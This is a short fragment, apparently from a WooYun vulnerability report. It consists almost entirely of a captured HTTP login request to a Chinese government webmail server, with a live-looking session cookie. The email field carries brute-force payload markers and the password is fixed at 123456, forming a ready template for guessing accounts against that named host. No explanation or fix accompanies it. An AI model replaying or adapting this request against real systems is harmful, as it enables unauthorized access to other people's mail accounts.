 POST /login.php?vid=1447211176 HTTP/1.1
Host: mail.shdf.gov.cn
Proxy-Connection: keep-alive
Content-Length: 175
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://mail.shdf.gov.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/44.0.2403.89 Safari/537.36
HTTPS: 1
Content-Type: application/x-www-form-urlencoded
Referer: http://mail.shdf.gov.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=li1jas12lkf7iq8o0926n67nd3; LOGIN_AUTH_CODE=3; cusername=123
rlogin=1447213707507&F_lang=%7BF_lang%7D&F_tm=%7BF_tm%7D&F_loginkey=1447211176&F_logintype=0&F_em
ail=§123§&F_domain=shdf.gov.cn&F_password=123456&F_save_id=1&action.x=81&action.y=7
www.wooyun.org